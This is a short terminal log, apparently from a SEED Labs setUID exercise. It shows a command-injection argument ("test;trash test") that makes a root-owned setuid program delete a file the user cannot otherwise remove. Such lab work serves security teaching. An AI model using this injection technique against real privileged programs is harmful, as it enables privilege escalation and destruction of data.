 user1@VM:/home/seed/Desktop/lab1-setUID/Task8$ ls -l
total 16
-rwsr-xr-x 1 root seed 7544 Apr 30 22:05 task8
-rw-rw-r-- 1 seed seed  456 Apr 30 22:05 task8.c
-rw-rw-r-- 1 seed seed    5 Apr 30 22:11 test
user1@VM:/home/seed/Desktop/lab1-setUID/Task8$ groups
user1
user1@VM:/home/seed/Desktop/lab1-setUID/Task8$ cat test
1234
user1@VM:/home/seed/Desktop/lab1-setUID/Task8$ trash test
trash: cannot trash regular file `test'
user1@VM:/home/seed/Desktop/lab1-setUID/Task8$ ./task8 "test;trash test"
/bin/cat test;trash test
1234
user1@VM:/home/seed/Desktop/lab1-setUID/Task8$ ls
task8  task8.c